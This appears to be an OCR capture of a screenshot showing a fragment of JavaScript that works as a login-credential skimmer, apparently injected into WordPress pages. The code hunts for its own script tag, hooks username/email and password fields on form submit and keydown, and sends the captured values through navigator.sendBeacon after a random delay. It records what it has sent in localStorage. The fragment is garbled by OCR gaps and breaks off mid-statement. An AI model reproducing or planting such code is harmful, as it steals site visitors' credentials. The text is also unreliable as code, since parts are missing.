
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)